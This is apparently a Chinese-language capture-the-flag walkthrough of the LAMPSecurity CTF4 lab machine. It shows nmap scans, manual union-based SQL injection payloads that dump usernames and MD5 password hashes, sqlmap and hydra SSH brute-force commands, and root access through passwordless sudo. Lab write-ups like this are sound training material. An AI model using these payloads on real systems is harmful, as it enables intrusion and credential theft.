信息收集

主机信息收集
主机ip:
oot@kali:~# nmap -sn 192.168.241.0/24

主机开放的端口
root@kali:~# nmap --min-rate 10000 -p- 192.168.241.152

主机开放端口版本
nmap -sT -sV -O -p22,25,80 192.168.241.152
nmap 主机漏洞探测
# nmap --script=vuln -p22,25,80 192.168.241.152
扫描出也没什么有用信息

web 信息收集
访问80 端口

手工注入测试
1、通过浏览页面发现
http://192.168.241.152/index.html?page=blog&title=Blog&id=2 地址存在注入
2、使用 order by 判断数据库的列
http://192.168.241.152/index.html?page=blog&title=Blog&id=2 order by 3%20-- -
测试数据库有5列
3、使用联合注入找报错点


4、查询当前数据库有哪些表
id=-2%20 union select 1,2,group_concat(table_name,''),4,5 from information_schema.tables where table_schema=database() -- -

5、查询user 表的字段信息
id=-2%20 union select 1,2,group_concat(column_name,''),4,5 from information_schema.columns where table_name='user' -- -
user_id,user_name,user_pass,Host,User,Password,Select_priv,Insert_priv,Update_priv,Delete_priv,Create_priv,Drop_priv,Reload_priv,Shutdown_priv,Process_priv,File_priv,Grant_priv,References_priv,Index_priv,Alter_priv,Show_db_priv,Super_priv,Create_tmp_table_priv,Lock_tables_priv,Execute_priv,Repl_slave_priv,Repl_client_priv,Create_view_priv,Show_view_priv,Create_routine_priv,Alter_routine_priv,Create_user_priv,ssl_type,ssl_cipher,x509_issuer,x509_subject,max_questions,max_updates,max_connections,max_user_connections by 5

6、查询账号密码
id=-2%20 union select 1,2,group_concat(user_name,'--',user_pass),4,5 from user -- -
----------------
dstevens--02e823a15a392b5aa4ff4ccb9060fa68
achen--b46265f1e7faa3beab09db5c28739380
pmoore--8f4743c04ed8e5f39166a81f26319bb5
jdurbin--7c7bc9f465d86b8164686ebb5151a717
sorzek--64d1f88b9b276aece4b0edcc25b7a434
ghighland--9f3eb3087298ff21843cc4e013cf355f

通过在线密码破解
sqlmap 自动化注入
kali@kali:~$ sqlmap -u 'http://192.168.241.152/index.html?page=blog&title=Blog&id=2' --dbs --batch --dump


ssh 爆破
root@kali:/root/baji_100/lampSeccurityCTF4# hydra -L user.lst -P pass.lst -f -T 10 -vV 192.168.241.152 ssh
获取系统初始shell

ssh 登录
Unable to negotiate with 192.168.241.152 port 22: no matching key exchange method found. Their offer: diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1

ssh -oHostKeyAlgorithms=ssh-rsa,ssh-dss -oKexAlgorithms=diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1 dstevens@192.168.241.152
提权
发现sudo - l 发现该账号sudo 可执行root 所有命令,并且不需要密码

直接起个bash
























 904
904











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








